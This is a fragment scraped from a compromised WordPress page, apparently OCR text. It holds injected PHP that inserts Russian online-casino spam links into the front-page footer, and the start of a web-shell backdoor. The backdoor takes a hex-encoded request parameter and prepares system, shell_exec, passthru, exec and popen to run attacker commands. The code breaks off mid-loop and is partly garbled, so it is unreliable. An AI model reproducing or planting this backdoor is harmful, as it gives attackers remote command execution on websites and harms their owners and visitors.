
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
GOL DE HOCKEY